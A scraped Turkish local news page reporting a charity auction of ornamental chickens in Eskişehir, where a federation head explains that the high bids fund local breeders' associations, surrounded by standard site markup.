     <a class="fancybox"  rel="gallery1" href="https://www.esingazetesi.com/images/haberler/altin-yumurtlayan-dernek.jpeg"><img src="https://www.esingazetesi.com/images/haberler/altin-yumurtlayan-dernek.jpeg" style="border:1px solid #ccc; width:658px; height:330px;" border="0" alt="Altın yumurtlayan dernek"/></a>
                 <div class="thumbs" style="margin-top:5px;">

                 </div>

   
  <div style="clear:both"></div>
  <div class="SocialTools" style="margin-top: 5px;">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.esingazetesi.com%2Faltin-yumurtlayan-dernek%2F686%2F&text=Alt%C4%B1n+yumurtlayan+dernek" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.esingazetesi.com%2Faltin-yumurtlayan-dernek%2F686%2F&text=Alt%C4%B1n+yumurtlayan+dernek" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.esingazetesi.com%2Faltin-yumurtlayan-dernek%2F686%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />
    <!--
  <div class="ayrac2"></div>-->

<div style="float:left; padding:10px;">
</div>

<div id="iceriks">
<p>Türkiye'nin farklı noktalarından gelen tavuk yetiştiricileri Eskişehir'de buluşurken süs tavukları da görücüye çıkarıldı. Federasyon tarafından birçok farklı şehirde belirli aralıklarla yapılan açık arttırmalarda, yerel derneklere maddi destek sağlanıyor. Son olarak Eskişehir’de yapılan açık arttırmada bir çift süs tavuğu 7 bin 226 liradan alıcı buldu. Tavukları satın alan isim ise derneğin Afyonkarahisar şubesinden Adem Çeliktaş isimli vatandaş oldu. Çeliktaş, Trabzon’daki açık arttırmada da bir tavuk ve bir horozu 30 bin 461 liraya satın almıştı.</p>

<p><strong>“DERNEKLERİMİZE MADDİ DESTEK SAĞLIYORUZ"</strong></p>

<p>Süs Tavukları ve Bahçe Hayvanları Federasyonu Başkanı Ömer Kılıçoğlu, bu tip organizasyonların dernekler arasındaki dostluğu ve samimiyeti arttırdığını vurguladı. Bu tarz etkinliklerle derneklerin maddi sıkıntılarını aşmaya çalıştıklarını belirten Kılıçoğlu, "Avrupa’da yaklaşık 200 yıldır dernekler ve federasyonlar var. Oldukça prestijli bir hobi. Örneğin, Avrupa’da şampiyon olan bir hayvana Hollanda Kralı, Belçika yetkilileri madalyalar yolluyor. Ülkemizde yeni gelişen bir hobi. Bunu yaygınlaştırmaya çalışıyoruz. Derneklerimiz yeni olduğu için yapılan organizasyonlarda çeşitli maddi imkansızlıklar oluyor. Biz de bu imkansızlıkları ortadan kaldırabilmek için bu tip organizasyonlar düzenliyoruz. Burada satılan tavuklar 7 bin liraya, 10 bin liraya satılıyor gibi görünüyor ama aslında bu tavuğun fiyatı değil. Buradaki amaç, derneğin kasasına yardım olarak kalsın diye bir para koyabilmek. Yoksa o tavukların değeri 200-300 liradan fazla değil” ifadelerini kullandı.</p>

<p><strong>“TAVUKLAR GELİP GEÇER, ÖNEMLİ OLAN DOSTLUK"</strong></p>

<p>Eskişehir'deki açık arttırmayı da kazanan isim Adem Çeliktaş ise yapılan bu organizasyonlar ile dernekler arasındaki birlik ve beraberliğin pekişmesinin hedeflendiğini belirtti. İki hafta içerisinde 4 süs hayvanına 37 bin 687 TL veren Çeliktaş, "Biz canlı olan her şeye değer veririz. Canlı olan her şey bizim için değerlidir. Bütün canlıları seviyoruz Tavuk gelir geçer, önemli olan kalıcı dostluk. Yüzde 50 hobi, yüzde 50 de satış amaçlı alıyoruz. Hobi payı da var. Normal tavuklara göre bunlar biraz daha nazik. Diğerlerine göre bunlar biraz daha özen istiyor. Böylesine bir ortamda bulunmak bizi mutlu ediyor” dedi.</p></div>
<br /><br />




   
 <div class="temizle"></div>

<br />
<span style="color:#999;">Kaynak: www.milliyet.com</span><br /><br />

    <span style="color:#999;">Bu haber <b>2490</b> defa okunmuştur. </span><br /><br />

<div class="SocialTools">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.esingazetesi.com%2Faltin-yumurtlayan-dernek%2F686%2F&text=Alt%C4%B1n+yumurtlayan+dernek" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.esingazetesi.com%2Faltin-yumurtlayan-dernek%2F686%2F&text=Alt%C4%B1n+yumurtlayan+dernek" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.esingazetesi.com%2Faltin-yumurtlayan-dernek%2F686%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />

    </div>
        <div class="haber-etiketler"><b>Etiketler :</b>
	      <!-- <a href="/keywords//"> <i class="icon-tags"></i>  </a>      <!-- <a href="/keywords//"> <i class="icon-tags"></i>  </a>      <!-- <a href="/keywords//"> <i class="icon-tags"></i>  </a>      <!-- <a href="/keywords//"> <i class="icon-tags"></i>  </a> -->
    
     </div>

  
      <script type="text/javascript">
		$(document).ready(function() {

			$('.fancybox').fancybox();

			$("#fancybox-manual-a").click(function() {
				$.fancybox.open({
					href : 'yorumyap/686/',
					type : 'iframe',
					padding : 100,
					height  : 600,
					widht:900
				});
			});

		});
	</script>
  


    <div class="ic-sayfalar-baslik" >
  <h1>  YORUMLAR <div class="dhb"><a class="fancybox fancybox.iframe" style="color:#fff;" href="haberyorumyap/686/" > <i class="icon-comment"></i> YORUM YAP | 0 Yorum</a></div> </h1>
        </div>
<div class="buyuk-cerceve" style="margin-bottom:8px;">

<br><br><b><a style='font-size:14px;margin-left:2px;color:#ff0000;' class="fancybox fancybox.iframe" href="haberyorumyap/686/" > Henüz Yorum Eklenmemiştir.Bu Haber'e ilk yorum yapan siz olun.</a></b><br>   <br /><br />   </div>
         <div class="ic-sayfalar-baslik" style=" background:#3B5998;" >
  <h1>  <i class="icon-facebook-sign"></i> FACEBOOK YORUM  <div class="dhb"><fb:comments-count href="http://www.esingazetesi.com/altin-yumurtlayan-dernek/686/"></fb:comments-count> Yorum</div></h1>
        </div>


         <div id="fb-root"></div>


<div class="fb-comments" data-href="http://www.esingazetesi.com/altin-yumurtlayan-dernek/686/" data-num-posts="10" data-width="658"></div>

      
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>






  <div class="ic-sayfalar-baslik" >
      <h1>İLGİNİZİ ÇEKEBİLECEK DİĞER EKONOMİ Haberleri </h1>
        </div>
         <div class="buyuk-cerceve">
 <div class="dikey-haberler">
<a href="/itso-da-eylul-ayi-musterek-meslek-komite-toplantisi-yapildi/897/" title="İTSO’da Eylül Ayı Müşterek Meslek Komite Toplantısı Yapıldı">
<img src="/images/haberler/t_itso-da-eylul-ayi-musterek-meslek-komite-toplantisi-yapildi.jpg" width="186" class="img-rounded" height="96" alt="İTSO’da Eylül Ayı Müşterek Meslek Komite Toplantısı Yapıldı"/></a>
<div class="baslik"><a href="/itso-da-eylul-ayi-musterek-meslek-komite-toplantisi-yapildi/897/" title="İTSO’da Eylül Ayı Müşterek Meslek Komite Toplantısı Yapıldı">İTSO’da Eylül Ayı Müşterek Meslek Komite Toplantısı Yapıldı..</a></div>
<div class="ozet"><a href="/itso-da-eylul-ayi-musterek-meslek-komite-toplantisi-yapildi/897/" title="İTSO’da Eylül Ayı Müşterek Meslek Komite Toplantısı Yapıldı"></a></div>
</div>
<div class="dikey-haberler">
<a href="/isdemir-hit-30-yuksek-teknoloji-tesvik-programi-kapsaminda-odul-aldi/896/" title="İsdemir, HIT-30 Yüksek Teknoloji Teşvik Programı kapsamında ödül aldı">
<img src="/tema/hresimyok.jpg" width="186" height="96" class="img-rounded" alt="resim yok"/> </a>
<div class="baslik"><a href="/isdemir-hit-30-yuksek-teknoloji-tesvik-programi-kapsaminda-odul-aldi/896/" title="İsdemir, HIT-30 Yüksek Teknoloji Teşvik Programı kapsamında ödül aldı">İsdemir, HIT-30 Yüksek Teknoloji Teşvik Programı kapsamında ..</a></div>
<div class="ozet"><a href="/isdemir-hit-30-yuksek-teknoloji-tesvik-programi-kapsaminda-odul-aldi/896/" title="İsdemir, HIT-30 Yüksek Teknoloji Teşvik Programı kapsamında ödül aldı"></a></div>
</div>
<div class="dikey-haberler">
<a href="/yayman-olaylarin-hedefi-suriye-ile-iliskilerin-yumusamasidir/892/" title="YAYMAN: OLAYLARIN HEDEFİ SURİYE İLE İLİŞKİLERİN YUMUŞAMASIDIR">
<img src="/images/haberler/t_yayman-olaylarin-hedefi-suriye-ile-iliskilerin-yumusamasidir.jpeg" width="186" class="img-rounded" height="96" alt="YAYMAN: OLAYLARIN HEDEFİ SURİYE İLE İLİŞKİLERİN YUMUŞAMASIDIR"/></a>
<div class="baslik"><a href="/yayman-olaylarin-hedefi-suriye-ile-iliskilerin-yumusamasidir/892/" title="YAYMAN: OLAYLARIN HEDEFİ SURİYE İLE İLİŞKİLERİN YUMUŞAMASIDIR">YAYMAN: OLAYLARIN HEDEFİ SURİYE İLE İLİŞKİLERİN YUMUŞAMASIDI..</a></div>
<div class="ozet"><a href="/yayman-olaylarin-hedefi-suriye-ile-iliskilerin-yumusamasidir/892/" title="YAYMAN: OLAYLARIN HEDEFİ SURİYE İLE İLİŞKİLERİN YUMUŞAMASIDIR"></a></div>
</div>
<div class="dikey-haberler">
<a href="/isdemir-53-yildir-turkiye-ve-dunya-icin-uretiyor/861/" title="İsdemir, 53 yıldır Türkiye ve dünya için üretiyor">
<img src="/images/haberler/t_isdemir-53-yildir-turkiye-ve-dunya-icin-uretiyor.jpg" width="186" class="img-rounded" height="96" alt="İsdemir, 53 yıldır Türkiye ve dünya için üretiyor"/></a>
<div class="baslik"><a href="/isdemir-53-yildir-turkiye-ve-dunya-icin-uretiyor/861/" title="İsdemir, 53 yıldır Türkiye ve dünya için üretiyor">İsdemir, 53 yıldır Türkiye ve dünya için üretiyor</a></div>
<div class="ozet"><a href="/isdemir-53-yildir-turkiye-ve-dunya-icin-uretiyor/861/" title="İsdemir, 53 yıldır Türkiye ve dünya için üretiyor"></a></div>
</div>
<div class="dikey-haberler">
<a href="/akamib-baskani-kilicer-rekabet-avantajini-geri-kazaniriz-mobilya-sektoru-ihracatta-vites-artirdi-kurdaki-gelisme-rekabetcilik-kazandirdi/835/" title="AKAMİB BAŞKANI KILIÇER: “REKABET AVANTAJINI GERİ KAZANIRIZ” Mobilya sektörü ihracatta vites artırdı kurdaki gelişme rekabetçilik kazandırdı ">
<img src="/images/haberler/t_akamib-baskani-kilicer-rekabet-avantajini-geri-kazaniriz-mobilya-sektoru-ihracatta-vites-artirdi-kurdaki-gelisme-rekabetcilik-kazandirdi.jpg" width="186" class="img-rounded" height="96" alt="AKAMİB BAŞKANI KILIÇER: “REKABET AVANTAJINI GERİ KAZANIRIZ” Mobilya sektörü ihracatta vites artırdı kurdaki gelişme rekabetçilik kazandırdı "/></a>
<div class="baslik"><a href="/akamib-baskani-kilicer-rekabet-avantajini-geri-kazaniriz-mobilya-sektoru-ihracatta-vites-artirdi-kurdaki-gelisme-rekabetcilik-kazandirdi/835/" title="AKAMİB BAŞKANI KILIÇER: “REKABET AVANTAJINI GERİ KAZANIRIZ” Mobilya sektörü ihracatta vites artırdı kurdaki gelişme rekabetçilik kazandırdı ">AKAMİB BAŞKANI KILIÇER: “REKABET AVANTAJINI GERİ KAZANIRIZ” ..</a></div>
<div class="ozet"><a href="/akamib-baskani-kilicer-rekabet-avantajini-geri-kazaniriz-mobilya-sektoru-ihracatta-vites-artirdi-kurdaki-gelisme-rekabetcilik-kazandirdi/835/" title="AKAMİB BAŞKANI KILIÇER: “REKABET AVANTAJINI GERİ KAZANIRIZ” Mobilya sektörü ihracatta vites artırdı kurdaki gelişme rekabetçilik kazandırdı "></a></div>
</div>
<div class="dikey-haberler">
<a href="/psikolojik-baski-yapan-yoneticiye-tazminat-davasi-acilabilecek/672/" title="Psikolojik baskı yapan yöneticiye tazminat davası açılabilecek">
<img src="/images/haberler/psikolojik-baski-yapan-yoneticiye-tazminat-davasi-acilabilecek.jpeg" width="186" class="img-rounded" height="96" alt="Psikolojik baskı yapan yöneticiye tazminat davası açılabilecek"/></a>
<div class="baslik"><a href="/psikolojik-baski-yapan-yoneticiye-tazminat-davasi-acilabilecek/672/" title="Psikolojik baskı yapan yöneticiye tazminat davası açılabilecek">Psikolojik baskı yapan yöneticiye tazminat davası açılabilec..</a></div>
<div class="ozet"><a href="/psikolojik-baski-yapan-yoneticiye-tazminat-davasi-acilabilecek/672/" title="Psikolojik baskı yapan yöneticiye tazminat davası açılabilecek">İşyerinde psikolojik baskıya diğer bir deyişle mobbinge maruz kalan kişiler artık şir..</a></div>
</div>

      </div>







    </div>

      </div>


<div class="sag-blok">
	  <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
  
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mehmet-san/yasamin-sifresi/28/" title="MEHMET ŞAN"><img src="https://www.esingazetesi.com/images/yazarlar/thumb_20241008165215.jpeg" width="80" height="100" alt="MEHMET ŞAN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mehmet-san/" title="MEHMET ŞAN">MEHMET ŞAN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mehmet-san/yasamin-sifresi/28/" title="Yaşamın Şifresi ">  Yaşamın Şifresi </a></div>
        </div>
    </li>
</ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 

 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

  
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
    

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>     <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
 

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

   
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>      <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARŞİVİ</div>
        </div>
          <div class="cerceve-anket">
  <form action="./arsiv/" method="post">
          <select name="gun" class="arsiv-secim" style="margin-left:5px;" ><option value="01" selected="selected">01</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim" style="margin-left:5px;" ><option value="01">01</option> <option value="02" selected="selected">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim" style="margin-left:5px;" ><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select>                    <input type="submit" name="submit" class="arsiv-secim btn btn-small" style="margin-left:5px;" value="LİSTELE"/>
                </form><div class="temizle"></div>
            </div>    
            
            

<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpinartaskir88@outlook.com%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
		
</div>

<div class="sagblocksosyal">
		
</div>

           


       <div class="anket"  style="margin-top:5px;">
          <div class="baslik"> <i class="icon-question-sign"></i> ANKET
          
           <div class="anket-buton">
					<a style="font-size:11px; color:#ffffff" href="./anketler/">Tüm Anketler</a>
				</div>
                </div>
        </div>
        <div class="cerceve-anket">

    <form action="" name="anket_form" method="post" id="contactform"> 
    
     <p> Web sitemize nasıl ulaştınız?<br /><br />
     
          <label class="radio">
     <input type="radio" id="optionsRadios1" value="1" name="Anket">
     Reklam     </label>     <label class="radio">
     <input type="radio" id="optionsRadios2" value="2" name="Anket">
     Tavsiye     </label>     <label class="radio">
     <input type="radio" id="optionsRadios3" value="3" name="Anket">
     Arama Motorları     </label>                                                                                     <br />
     <input type="hidden" name="anketupdate" value="anket_form"/>
     <input type="hidden" name="Durum" value="Gonder"/>
     <input type="submit" name="oyla" id="oyla" value="Oyla"  class="btn btn-small"/>
     </form> 

<div class="temizle"></div>

 </div>        <a href="./s/nobetci-eczane-27.html"><img src="./tema/nobetcieczaneler.jpg" alt="nöbetçi eczaneler" width="310" height="70" style="margin-top:5px;" /></a>
   <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/pinartaskir88@outlook.com" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/haberpaketleri" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/+Haberpaketleri/posts" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/Haberpaketleri" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
</div>


      <div class="temizle"></div>
    </div>


   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://www.esingazetesi.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://www.esingazetesi.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://www.esingazetesi.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://www.esingazetesi.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://www.esingazetesi.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://www.esingazetesi.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://www.esingazetesi.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://www.esingazetesi.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://www.esingazetesi.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://www.esingazetesi.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://www.esingazetesi.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://www.esingazetesi.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://www.esingazetesi.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://www.esingazetesi.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="otomobil/" title="OTOMOBİL">OTOMOBİL</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="kitap/" title="KİTAP">KİTAP</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.haberpaketleri.com" title="Haber Yazılımı" style="color:#aaa;" target="_blank">Haber Yazılımı</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.sayfatasarim.com" title="Hazır Web Sitesi" style="color:#aaa;" target="_blank">Hazır Web Sitesi</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.adayscripti.com" title="Seçim Scripti" style="color:#aaa;" target="_blank">Seçim Scripti</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.duruyazilim.com.tr" title="Duru Yazılım" style="color:#aaa;" target="_blank">Duru Yazılım</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.gazetemarketi.com" title="Günlük Gazeteler" style="color:#aaa;" target="_blank">Günlük Gazeteler</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.guvenlihosting.com" title="Güvenli Hosting" style="color:#aaa;" target="_blank">Güvenli Hosting</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://akgundem.com.tr" title="Akgündem" style="color:#aaa;" target="_blank">Akgündem</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            Haber Paketleri Sizlere Neler Sunuyor? 
Haber Yazılımlarımız Gelişmiş yönetim paneli, temaları, özel modülleri ve premium hizmetleri ile sektöre yeni giren ya da sektörde kalite atlamak isteyen herkese çözümler sunuyor.<br /><br />
            2026 ©  <b>Esin Gazete ve Matbaacılık</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.esingazetesi.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>
<a href="#" class="yukaricik" style="display: inline;">YUKARI</a>
</div>
<script type="text/javascript">
	$( document ).ready(function() {
		// $(".text_bigger").click(function(){
	 //    var currentFontSize = $('#iceriks p').css('font-size');
	 //    var currentLineHeightSize = $('#iceriks p').css('line-height');
	 //    var currentFontSizeNum = parseFloat(currentFontSize, 10);
	 //    var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
	 //    var newFontSize = currentFontSizeNum+2;
	 //    var newLineHeightSize = currentLineHeightSizeNum+2;
	 //    //$('#iceriks').css({'font-size':});
	 //    $('#iceriks p').css('font-size', newFontSize+"px");
	 //    $('#iceriks p').css('line-height', newLineHeightSize+"px");
	 //    return false;
	 //  });
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
